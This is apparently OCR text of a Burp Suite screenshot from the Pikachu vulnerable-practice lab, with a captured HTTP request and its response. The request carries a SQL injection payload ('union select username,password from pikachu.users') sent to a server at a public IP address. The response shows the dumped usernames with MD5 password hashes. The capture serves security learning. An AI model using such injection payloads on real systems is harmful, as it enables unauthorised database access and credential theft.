 请求
Raw 参数 头 Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 47.97.37.19:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://47.97.37.19:8000
Connection: close
Referer: http://47.97.37.19:8000/vul/sqli/sqli_id.php
Cookie: PHPSESSID=8bchtmgrb9snjnfu1uqvtg4kge
Upgrade-Insecure-Requests: 1
id=0 union select username,password from pikachu.users
#&submit=%E6%9F%A5%E8%AF%A2
响应
Raw 头 Hex HTML Render
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,admin <br />your email is: e10adc3949ba59abbe56e057f20f883e</p><p
class='notice'>hello,pikachu <br />your email is: 670b14728ad9902aecba32e22fa4f6bd</p><p
class='notice'>hello,test <br />your email is: e99a18c428cb38d5f260853678922e03</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->